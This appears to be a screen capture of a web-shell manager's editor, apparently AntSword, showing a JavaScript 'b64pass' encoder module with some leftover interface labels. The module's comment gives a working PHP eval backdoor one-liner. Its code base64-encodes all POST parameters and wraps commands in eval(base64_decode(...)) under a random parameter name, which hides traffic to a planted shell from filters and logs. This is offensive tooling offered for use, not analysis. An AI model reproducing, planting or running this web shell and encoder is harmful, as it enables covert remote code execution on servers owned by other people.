 编辑编码器: base64_parameter
保存
1 /**
2  * php::b64pass编码器
3  * Create at: 2018/10/11 21:40:45
4  *
5  * 把所有 POST 参数都进行了 base64 编码
6  *
7  * 适用shell:
8  *
9  * <?php @eval(base64_decode($_POST['ant']));?>
10  *
11  */
12
13 'use strict';
14
15 module.exports = (pwd, data) => {
16   let randomID = `_0x${Math.random().toString(16).substr(2)}`;
17   data[randomID] = new Buffer(data['_']).toString('base64');
18   data[pwd] = new Buffer(`eval(base64_decode($_POST[${randomID}]));die();`).toString('base64'
);
19   delete data['_'];
20   return data;
21 }
编码器
编码器
编码器
编码器
编码器
解码器